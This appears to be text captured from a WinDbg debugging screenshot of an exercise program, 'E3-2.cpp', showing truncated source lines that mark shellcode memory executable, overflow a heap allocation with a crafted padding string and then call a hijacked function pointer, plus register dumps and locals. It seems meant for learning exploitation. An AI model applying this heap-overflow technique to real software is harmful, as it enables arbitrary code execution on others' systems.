 PID: 9180 - WinDbg 1.2402.24001.0
File Home View Breakpoints Time Travel Model Scripting Source Memory Command
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback
Help
Registers
E3-2.cpp
107 DWORD oldProtect;
108 VirtualProtect(SHELL, sizeof(SHELL), PAGE
109
110 char evilString[445];
111 sprintf(evilString, "BBBBBBBBBBBBBBBBBBBB
112 printf("%s",evilString);
113
114 system("PAUSE");
115 memcpy(allocations[5], evilString, sizeof
116 printf("=================================
117 printf("After heap overflow, call v1[0]\n
118 printf("=================================
119 v1[0](a);
120 system("PAUSE");
Command
eip=77224e00 esp=012bf864 ebp=012bf890 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ntdll!DbgBreakPoint:
77224e00 cc int 3
0:001> g
Breakpoint 0 hit
eax=00000025 ebx=00dc3000 ecx=00f3f6ac edx=00ff7ced esi=00ff5aa8 edi=00ff7280
eip=008b8196 esp=00f3f754 ebp=00f3f9f4 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
E3_2!main+0x496:
008b8196 8b4dd4 mov ecx,dword ptr [ebp-2Ch] ss:002b:00f3f9c8=00000000
0:000>
Locals
Name Value
a 0 int
allocations void * [10]
defaultHeap 0xff0000 void *
evilPtr 9116985 int
Locals Watch
Threads
TID Index Thread Description
0x1130 0x0 E3_2!ILT+345(_mainCRTStartup) (008b115e)
Threads Stack Breakpoints